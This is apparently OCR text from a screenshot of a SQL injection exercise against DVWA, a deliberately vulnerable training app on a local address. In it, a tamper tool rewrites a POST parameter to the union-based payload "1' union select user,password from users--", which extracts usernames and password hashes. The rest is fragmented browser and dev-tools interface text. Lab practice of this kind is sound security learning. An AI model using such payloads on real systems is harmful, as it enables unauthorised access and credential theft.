 应用程序 位置 Firefox 星期三 20:57 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
moz-extension://949cc883-ed92-4882-b02b-64e...
Vulnerability: SQL Injectio
80%
Details
URL http://192.168.206.136/dvwa-1.9/vulnerab
Method POST
Type main_frame
Request Body
Name Value
id 1
修改为1' union select
user,password from users--
Submit Submit
Stop Tamper Cancel Request
Ok
yreviews/5DP0N1P76E.html
njection
tion-cheatsheet-oku/
et/sql-injection/mysql-sql-injection-cheat-sheet
QL_Injection
Inspector Console Network Storage Accessibility HackBar Hackbar
Filter URLs S XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
• Perform a request or Reload the
• Click on the button to start
No requests